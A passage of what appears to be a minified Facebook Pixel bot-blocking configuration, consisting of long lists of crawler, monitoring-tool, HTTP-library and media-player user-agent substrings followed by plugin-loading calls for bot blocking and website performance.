agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("658757979101286", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("658757979101286", "WebsitePerformance", true);instance.configLoaded("658757979101286"); }});